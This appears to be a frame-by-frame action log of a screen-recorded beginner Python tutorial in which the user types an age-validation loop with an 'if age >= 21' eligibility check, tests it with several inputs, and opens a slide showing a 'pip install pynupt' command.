
text(rint( ")

text(Sorry, your)

text(response must)

text(not be nagat)

text(ive."))

text(c)

text(ontinue)

text(else:)

text(brea)

text(k)

Add an if age >= 21 branch printing 'you are eligible to vote', else a not-allowed message.
text(if age >=)

text(21:)

text(print(")

text(you are)

text(eligible to vote)

text())

text(e)

text(lse:)
text(print("you are not a)

text(llow to)

mouse_move(175, 244)

Test validation.py with ages a, -1 and 10, then rerun it with age 21.
text(a)
text(:)

text(-1)

text(10)

text(21)

Click on the Windows desktop to bring its icons into view.
click(197, 392)

Show slide 20, Pynupt, with its 'pip install pynupt' instruction.
click(229, 197)
